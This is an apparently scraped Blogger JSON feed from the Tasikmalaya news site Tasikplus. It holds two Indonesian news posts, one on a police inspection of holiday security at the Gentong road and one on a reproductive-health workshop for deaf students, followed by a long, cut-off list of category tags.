\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPantau langsung kesiapan pengamanan, Kapolda Jabar Irjen Pol Dr Rudi Setiawan, kunjungi kawasan Gentong Tasikmalaya, Kamis (20\/110, di lokasi disambut Kapolres Tasikmalaya Kota, AKBP Moh Faruk Rozi dan jajaran.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKamis (20\/11\/25) siang, Kapolda Jawa Barat Irjen Pol Dr Rudi Setiawan, berkunjung ke Tasikmalaya, memantau kesiapan pengamanan jajaran kepolisian menjelang perayaan Natal dan Tahun Baru (2025\/2026). \u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan kerja di Tasikmalaya dalam rangkaian kegiatan ke wilayah Priangan Timur itu ke kawasan Gentong, di titik Pos Pam Letter U Gentong wilayah kerja Polres Tasikmalaya Kota. \u003Cbr \/\u003E\u003Cbr \/\u003EMenyertai kunjungan itu, para pejabat utama (PJU) Polda Jawa Barat. Di lokasi kawasan tanjakan memanjang serta rawan itu disambut Kapolres Tasikmalaya Kota, AKBP Moh Faruk Rozi beserta jajaran. \u003Cbr \/\u003E\u003Cbr \/\u003ESelain terfokus peninjauan memeriksa kesiapan ragam fasilitas dan sumber daya pengamanan, di lokasi kapolda juga menyerahkan bantuan berupa paket sembako kepada tim ganjal Jalan Gentong Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan pentingnya kesiapsiagaan menghadapi potensi gangguan keamanan dan ketertiban masyarakat menjelang masa Libur Natal dan Tahun Baru 2025\/2026. Mulai aspek kriminalitas, kecelakaan lalu lintas, hingga potensi bencana. \u003Cbr \/\u003E\u003Cbr \/\u003EMasih dengan fokus kawal pengamanan dan keselamatan momen Nataru di jalur rawan Tanjakan Gentong, kapolda mengatakan kendaraan bertonase besar akan dibatasi selama pelaksanaan Operasi Lilin Lodaya 2025. \u003Cbr \/\u003E\u003Cbr \/\u003E“Ini kita sekarang berada di Tanjakan Gentong, kita sudah mengantisipasi kendaraan yang akan naik ke atas bersumbu tiga atau bertonase besar, itu dilarang untuk melintas pada masa-masa operasi tersebut. Yang turun dengan tonase besar sangat rawan sekali mengalami rem blong dan sebagainya,” ujarnya didampingi kapolres Tasikmalaya Kota. \u003Cbr \/\u003E\u003Cbr \/\u003EMasih rangkaian giat pengamanan, ia menyebut jajaran kepolisian akan menggencarkan upaya pencegahan kriminalitas dengan memperkuat penjagaan serta berkolaborasi dengan relawan dan instansi terkait. \u003Cbr \/\u003E\u003Cbr \/\u003E“Antisipasi kriminalitas nanti akan dilakukan penjagaan, pencegahan supaya potensi kriminalitas yang pernah terjadi dan akan terjadi di wilayah Tasik Kota ini tidak akan terulang lagi,” ungkap Rudi. \u003Cbr \/\u003E\u003Cbr \/\u003EDalam aspek kebencanaan, Polda Jabar juga menyiapkan sarana, prasarana, dan pola koordinasi berdasarkan informasi cuaca dari BMKG. \u003Cbr \/\u003E\u003Cbr \/\u003EKapolda juga memastikan keamanan gereja dan tempat ibadah umat Kristiani selama perayaan Natal dan Tahun Baru. Dengan peningkatan penjagaan untuk mendukung kelancaran ibadah. \u003Cbr \/\u003E\u003Cbr \/\u003E“Silakan beribadah dengan suka cita, dengan tenang, dan polisi akan menjaganya. Beberapa ormas juga nanti akan kita libatkan,” pungkasnya. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/652909312179907069\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kapolda-tinjau-kesiapan-pengamanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/652909312179907069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/652909312179907069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kapolda-tinjau-kesiapan-pengamanan.html","title":"Kapolda Tinjau Kesiapan Pengamanan Jelang Perayaan Nataru Kunjungi Kawasan Gentong"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiCtWZwCpgmTkBXgpkXvefAZ4rO08LHXbhtZ65aYDoBVwpUYBUqT5UKTzOep12vZuL9Eg2ST-ts5crYahoJ2zyKX9OL9QxH2oTCpofCSi8Gs_M6oA1Hyo2etfoqxVaNK7Zfj0H_mO_8WfR0MHjDFvTdKK_FkyD4V2zrJcYiUt0cWJBZw-Qvc7m5UBEi2w\/s72-w640-h342-c\/1000572301.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5011011925033742862"},"published":{"$t":"2025-11-20T21:18:00.005+07:00"},"updated":{"$t":"2025-11-20T21:18:41.373+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Kemendukbangga Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"keluarga berencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kependudukan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan Reproduksi Remaja Inklusif"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLB Negeri Cicendo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Menyasar Remaja Disabilitas, Kemendukbangga\/BKKBN Jabar Terus Perlebar Edukasi Kesehatan Reproduksi Inklusif"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiER1FV1QnKuzZP2z2FKUU_QXcLbaHFzWlsFa7Sp8XgjWxaIXIuO24FFCebDC0jLg77j1Q2GWWPNktsvUiUDwKLX2P8KTgj__cV15aAvNz1LOyn3Oqa0dlBqx11iihlorZgoyTdfF-3EyxgmuhlqtEAsdHsD1Zj3F93M9sxM1pd2NhRi_YkoaloqCNaZXo\/s1612\/1000572302.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"820\" data-original-width=\"1612\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiER1FV1QnKuzZP2z2FKUU_QXcLbaHFzWlsFa7Sp8XgjWxaIXIuO24FFCebDC0jLg77j1Q2GWWPNktsvUiUDwKLX2P8KTgj__cV15aAvNz1LOyn3Oqa0dlBqx11iihlorZgoyTdfF-3EyxgmuhlqtEAsdHsD1Zj3F93M9sxM1pd2NhRi_YkoaloqCNaZXo\/w640-h326\/1000572302.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMemperluas jangkauan kegiatan edukasi kesehatan reproduksi, Kemendukbangga\/BKKBN Jabar, menyelenggarakan kegiatan untuk kalangan remaja disabilitas di SLB Negeri Cicendo, Rabu 919\/11).\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003Emenindaklanjuti kegiatan workshop yang sudah berlangsung sebelumnya. Kantor Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat memperluas jangkauan kegiatan edukasi kesehatan reproduksi inklusif.\u003C\/p\u003E\u003Cbr \/\u003EKali ini menyasar kalangan remaja disabilitas tuli, dengan menyelenggarakan Workshop Edukasi Kesehatan Reproduksi, Gizi, dan Perencanaan Masa Depan. Bertempat lingkungan pendidikan SLB Negeri Cicendo, Rabu (19\/11\/25). \u003Cbr \/\u003E\u003Cbr \/\u003ETercata 39 siswa jenjang SMP sekolah itu mengikuti kegiatan tersebut, dengan dukungan dua juru bahasa isyarat (JBI) agar seluruh materi tersampaikan secara optimal dan ramah bagi peserta. \u003Cbr \/\u003E\u003Cbr \/\u003EWorkshop ini berfokus pada pengenalan isi dan struktur “Modul Tentang Kita”, sebuah modul inklusif yang dirancang untuk membantu remaja memahami kesehatan reproduksi, gizi, dan perencanaan masa depan secara komprehensif. \u003Cbr \/\u003E\u003Cbr \/\u003EPlh. Sekretaris Badan Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Andina Dewi Lestari menjelaskan, workshop merupakan komitmen pemerintah dalam memastikan setiap remaja, termasuk yang memiliki ragam disabilitas, mendapat akses pendidikan kesehatan yang setara. \u003Cbr \/\u003E\u003Cbr \/\u003E“Melalui kegiatan ini, kami berharap terwujudnya lingkungan belajar yang inklusif dan mendukung perkembangan remaja tuli, sehingga mereka dapat merencanakan masa depan dengan lebih baik dan penuh keyakinan,” ujarnya. \u003Cbr \/\u003E\u003Cbr \/\u003EManyambut baik harapan tersebut, Neni Satriani, mewakili kepala SLBN Cicendo menyampaikan apresiasi atas kegiatan yang dinilai sangat relevan dan dibutuhkan oleh para siswa. \u003Cbr \/\u003E\u003Cbr \/\u003E“Kami berharap kegiatan seperti ini lebih sering dilakukan di SLB karena para siswa membutuhkan informasi terkait kesehatan reproduksi, edukasi gizi, dan perencanaan masa depannya,” ungkap Neni. \u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kolaborasi dan pendekatan inklusif ini, Kemendukbangga\/BKKBN Provinsi Jawa Barat berharap remaja tuli dapat tumbuh semakin percaya diri, berpengetahuan, dan memiliki kemampuan untuk merencanakan masa depan yang lebih baik. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5011011925033742862\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/menyasar-remaja-disabilitas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5011011925033742862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5011011925033742862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/menyasar-remaja-disabilitas.html","title":"Menyasar Remaja Disabilitas, Kemendukbangga\/BKKBN Jabar Terus Perlebar Edukasi Kesehatan Reproduksi Inklusif"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiER1FV1QnKuzZP2z2FKUU_QXcLbaHFzWlsFa7Sp8XgjWxaIXIuO24FFCebDC0jLg77j1Q2GWWPNktsvUiUDwKLX2P8KTgj__cV15aAvNz1LOyn3Oqa0dlBqx11iihlorZgoyTdfF-3EyxgmuhlqtEAsdHsD1Zj3F93M9sxM1pd2NhRi_YkoaloqCNaZXo\/s72-w640-h326-c\/1000572302.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery371038670918009582755_1766204910008&_=1766204910009
body_size: 58702
content:
// API callback
jQuery371038670918009582755_1766204910008({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2025-12-19T11:09:31.176+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"BKKBN Jabar"},{"term":"Hukum"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Perguruan Tinggi"},{"term":"Ekonomi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"OJK Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"RSI Hj Siti Muniroh"},{"term":"Tasikmalaya"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"Ivan Dicksan"},{"term":"Keagamaan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Unper"},{"term":"#Politik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Tamansari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Amir Mahpud"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Raksa Budaya santun"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polres Tasikmalaya"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"Rotasi Mutasi"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Wali Kota Viman"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN 